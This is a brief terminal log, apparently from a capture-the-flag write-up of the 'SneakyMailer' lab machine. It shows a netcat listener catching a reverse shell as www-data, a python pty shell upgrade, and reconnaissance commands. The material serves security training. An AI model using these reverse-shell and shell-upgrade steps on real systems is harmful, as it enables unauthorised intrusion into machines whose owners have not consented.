 komal@kali:~$ nc -lvnp 1357
listening on [any] 1357 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.197] 60448
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ whoami; hostname; id
whoami; hostname; id
www-data
sneakymailer
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$